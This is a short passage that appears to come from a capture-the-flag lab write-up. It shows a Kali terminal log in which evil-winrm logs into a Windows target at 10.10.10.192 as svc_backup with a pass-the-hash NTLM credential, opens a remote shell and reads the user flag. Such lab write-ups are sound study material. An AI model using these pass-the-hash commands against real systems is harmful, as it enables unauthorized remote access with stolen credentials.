 root@kali:/usr/share/windows-resources/mimikatz# evil-winrm -i 10.10.10.192 -u svc_ba
ckup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
aaeec4
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>